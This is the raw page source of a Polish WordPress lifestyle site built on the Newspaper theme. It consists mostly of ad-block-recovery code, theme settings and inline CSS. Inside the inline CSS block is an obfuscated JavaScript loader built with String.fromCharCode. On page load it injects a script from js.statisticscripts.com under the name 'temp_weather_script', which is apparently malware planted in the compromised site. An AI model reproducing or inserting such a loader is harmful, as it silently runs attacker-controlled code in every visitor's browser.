14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="18bba09dd8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 